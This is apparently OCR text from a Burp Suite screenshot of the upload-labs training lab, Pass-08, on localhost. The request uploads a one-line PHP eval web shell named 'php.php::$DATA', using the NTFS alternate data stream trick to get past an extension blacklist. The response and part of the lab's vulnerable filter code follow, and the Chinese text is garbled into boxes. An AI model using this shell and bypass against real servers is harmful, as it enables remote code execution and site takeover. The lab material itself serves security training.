 Request
Pretty Raw \n Actions
1 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------370543219819125882213881 03253
8 Content-Length: 392
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------37054321981912588221388103253
15 Content-Disposition: form-data; name="upload_file"; filename="php.php::$DATA
"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['pass']);?>
19 -----------------------------37054321981912588221388103253
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------37054321981912588221388103253--
24
Response
Pretty Raw Render \n Actions
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="ret
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"
62 <input class="button" type="submit" name="submit" value=
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202103110929588910.php::$data" width=
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array(".php",".php5",".php4",".php3",".php
77 $file_name = trim($_FILES['upload_file']['name']);
78 $file_name = deldot($file_name);//□□□□□□□□□
79 $file_ext = strrchr($file_name, '.');
80 $file_ext = strtolower($file_ext); //□□□□□
81 $file_ext = trim($file_ext); //□□□□
82
83 if (!in_array($file_ext, $deny_ext)) {
84 $temp_file = $_FILES['upload_file']['tmp_name'];